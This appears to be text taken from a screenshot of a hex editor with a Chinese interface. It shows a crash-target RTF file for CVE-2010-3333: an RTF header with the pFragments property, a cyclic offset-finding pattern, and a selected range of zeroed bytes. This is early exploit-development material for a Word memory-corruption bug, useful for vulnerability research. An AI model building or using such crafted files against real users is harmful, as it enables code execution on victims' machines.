 HxD - [C:\Documents and Settings\a\桌面\CVE-2010-3333\复件 复件 Crash...
文件(F) 编辑(E) 搜索(S) 视图(V) 分析(A) 工具(T) 窗口(W) 帮助(H)
16 Windows (ANSI) 十六进制
复件 复件 Crash_target.rtf
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 对应文本
00000000 7B 5C 72 74 66 31 7B 5C 73 68 70 7B 5C 73 70 7B {\rtf1{\shp{\sp{
00000010 5C 73 6E 20 70 46 72 61 67 6D 65 6E 74 73 7D 7B \sn pFragments}{
00000020 5C 73 76 20 36 3B 36 3B 31 31 31 31 31 31 31 31 \sv 6;6;11111111
00000030 32 63 30 31 34 31 36 31 33 30 34 31 36 31 33 31 2c01416130416131
00000040 34 31 36 31 33 32 34 31 36 31 33 33 34 31 36 31 4161324161334161
00000050 33 34 34 31 36 31 33 35 34 31 36 31 33 36 34 31 3441613541613641
00000060 36 31 33 37 34 31 36 31 33 38 34 31 36 31 33 39 6137416138416139
00000070 34 31 36 32 33 30 34 31 36 32 33 31 34 31 36 32 4162304162314162
00000080 33 32 34 31 30 30 30 30 30 30 30 30 33 34 34 31 3241000000003441
00000090 36 32 33 35 34 31 36 32 33 36 34 31 36 32 33 37 6235416236416237
000000A0 34 31 36 32 33 38 34 31 36 32 33 39 34 31 36 33 4162384162394163
000000B0 33 30 34 31 36 33 33 31 34 31 36 33 33 32 34 31 3041633141633241
000000C0 36 33 33 33 34 31 36 33 33 34 34 31 36 33 33 35 6333416334416335
000000D0 34 31 36 33 33 36 34 31 36 33 33 37 34 31 36 33 4163364163374163
000000E0 33 38 34 31 36 33 33 39 34 31 36 34 33 30 34 31 3841633941643041
000000F0 36 34 33 31 34 31 36 34 33 32 34 31 36 34 33 33 6431416432416433
00000100 34 31 36 34 33 34 34 31 36 34 33 35 34 31 36 34 4164344164354164
00000110 33 36 34 31 36 34 33 37 34 31 36 34 33 38 34 31 3641643741643841
当前位置(h):84 已选定(h):84-8B 长度(h):8